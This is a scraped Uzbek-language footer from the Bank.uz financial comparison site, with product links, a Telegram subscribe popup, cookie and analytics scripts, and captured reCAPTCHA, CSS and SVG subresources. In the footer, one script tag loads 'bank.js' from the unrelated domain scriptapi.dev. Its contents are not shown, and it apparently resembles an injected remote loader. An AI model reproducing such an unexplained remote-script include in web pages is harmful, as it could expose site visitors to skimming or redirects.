                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pe1kHQ4uythqkLMTK636Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768655853404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666
body_size: 197
content:
div.bx-yandex-map {color: black; font-size: 11px;}
div.bx-yandex-map div.YMaps-b-balloon-content {color: black; font-size: 11px;}
div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td {
	padding: 0px !important;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td textarea{
	font-size: 11px;
}


div.bx-popup-form div.bx-yandex-map div.YMaps-b-balloon-point div.YMaps-b-balloon div.YMaps-b-balloon-wrap table.YMaps-b-balloon-frame td.YMaps-b-balloon-b {
	background-image: none !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/vectorpaint%20(1).svg
body_size: 1250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="144" height="224"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" class="" style=""/><g class="currentLayer" style=""><title>Layer 1</title><path d="M127.00000510673203,30.464932713935866 q0,2.7354712033035566 -1.9587633279459835,4.839679821229369 l-76.97939878827712,82.69539868448443 l76.97939878827712,82.69539868448443 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 t-1.9587633279459835,4.839679821229369 l-9.793816639729915,10.521043089629064 q-1.9587633279459835,2.1042086179258126 -4.505155654275761,2.1042086179258126 t-4.505155654275761,-2.1042086179258126 l-91.2783710822828,-98.05612159534287 q-1.9587633279459835,-2.1042086179258126 -1.9587633279459835,-4.839679821229369 t1.9587633279459835,-4.839679821229369 l91.2783710822828,-98.05612159534287 q1.9587633279459835,-2.1042086179258126 4.505155654275761,-2.1042086179258126 t4.505155654275761,2.1042086179258126 l9.793816639729915,10.521043089629064 q1.9587633279459835,2.1042086179258126 1.9587633279459835,4.839679821229369 z" id="svg_1" class="" fill="#3f4892" fill-opacity="1" transform="rotate(179.454345703125 69.99999237060547,117.99999237060547) "/></g></svg>